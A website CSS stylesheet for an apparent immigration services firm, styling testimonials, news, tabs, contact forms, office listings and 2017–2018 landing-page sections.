#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-c0df87b3-56d2-4ff4-ab39-a1aa7f50523b); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-e4f9270d-90e3-40fc-a0d5-b495f0606c39); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-b1a2e4ce-efcf-434f-849f-93cf6767da9f); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-c39e2264-551d-45b5-bf41-988e2f749786) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-49736975-c0ae-4609-a3f4-e27353c656f2) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-f5727acd-5edb-4d87-bca8-f016cafe7428) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-e51f0e01-820c-45b2-b983-0fc1bea4691e) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-ea43f98b-ab0a-40fc-84cd-e46df0be96cb); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-9953386d-68de-401d-99f7-f2c81bd97ab1) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-5555f010-1c2d-43a5-8a83-49ad2e37068e) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-d8571ff6-6357-46dd-9cb4-f19b9b3c559f) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-b64d7ab5-481c-4c20-91ac-dc91f97bf311) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-797d9876-3e88-4244-a086-1959d9389360) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-1b701012-5ee5-4052-ad0d-bf3a5cd52a51) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-c5fef2c5-95ee-4e6f-88aa-65f20f20fcf4) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

